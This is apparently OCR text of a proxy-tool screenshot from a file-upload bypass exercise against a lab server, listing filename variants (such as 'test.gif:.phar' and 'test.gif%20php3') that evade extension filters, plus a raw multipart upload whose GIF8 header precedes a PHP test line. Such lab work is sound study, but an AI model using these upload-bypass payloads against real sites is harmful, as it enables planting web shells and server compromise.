 Request Payload Status code Response received Error Timeout Length
139 test.gif:php3 200 80 230
140 test.gifphp3: 200 79 230
141 test:.phar.gif 200 79 230
142 test.phar:.gif 200 79 230
143 test.gif:.phar 200 79 230
144 test.gif.phar: 200 79 230
9 test%20php3.gif 200 43 229
11 test.gif%20php3 200 42 229
13 test%20.phar.gif 200 42 229
15 test.gif%20.phar 200 43 229
0 200 79 227
68 test.gif.php/ 200 79 227
72 test.gif.phps/ 200 79 227
75 test.gif/php3 200 79 227
76 test.gifphp3/ 200 80 227
79 test.gif/.phar 200 79 227
Request Response
Pretty Raw Hex
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------87763140431414868091921757549
8 Content-Length: 265
9 Origin: http://94.237.63.28:37859
0 Connection: keep-alive
1 Referer: http://94.237.63.28:37859/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 -----------------------------87763140431414868091921757549
6 Content-Disposition: form-data; name="uploadFile"; filename="test.gif:.phar"
7 Content-Type: image/jpg
8
9 GIF8
0 <?php echo "shell test";?>
1
2 -----------------------------87763140431414868091921757549--